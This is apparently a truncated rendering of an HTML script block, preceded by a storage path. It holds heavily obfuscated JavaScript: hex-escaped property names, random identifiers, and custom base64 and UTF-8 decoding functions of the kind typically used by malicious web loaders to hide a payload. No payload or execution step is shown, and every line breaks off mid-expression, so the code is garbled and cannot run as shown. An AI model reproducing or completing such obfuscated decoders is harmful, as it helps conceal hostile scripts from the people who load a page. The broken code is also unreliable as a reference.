 1 <script language =javascript>
2
3 function utf8to16(mBm1){var YAgps2,z$EnNkblS3,_J$OCI4,JULuNO5;var K6,VjOzlmshy7;YAgps2=[];_J$OCI4=mBm1["\x
4
5 {case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:YAgps2[YAgps2["\x6c\x65\x6e\x67\x74\x68"]]=mBm1["
6
7 return YAgps2["\x6a\x6f\x69\x6e"]('');}
8
9 var MsIRays8=new window["\x41\x72\x72\x61\x79"](-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-
10
11 function base64decode(Xs9)
12
13 {var UlBDOqT10,CKF11,ClCCjp12,gt13;var qCZsfjn14,uAcMH15,Yuv16;uAcMH15=Xs9["\x6c\x65\x6e\x67\x74\x68"];qCZ
14
15 {do
16
17 {UlBDOqT10=MsIRays8[Xs9["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](qCZsfjn14++)&0xff]}while(qCZsfjn14<uAc
18
19 break;do
20
21 {CKF11=MsIRays8[Xs9["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](qCZsfjn14++)&0xff]}while(qCZsfjn14<uAcMH15
22
23 break;Yuv16+=window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"]((UlBDO
24
25 {ClCCjp12=Xs9["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](qCZsfjn14++)&0xff;if(ClCCjp12==61)
26